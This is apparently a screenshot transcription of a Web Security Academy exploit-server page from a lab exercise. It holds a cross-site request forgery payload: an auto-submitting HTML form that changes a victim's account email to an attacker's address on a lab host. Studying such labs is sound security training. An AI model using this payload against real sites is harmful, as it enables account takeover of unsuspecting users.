 Craft a response
URL: https://exploit-0abd00730458869c81d001e5015b003a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form class="login-form" name="change-email-form" action="https://0a0a002b04b68677816b021400f90066.web-security-academy.net/my-account/change-
email" method="POST">
<input required="" type="email" name="email" value="hacker@normal-user.net">
<button class="button" type="submit"> Update email </button>
</form>
<script> document.forms[0].submit(); </script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log
HYNN
xuxing
2024-08-07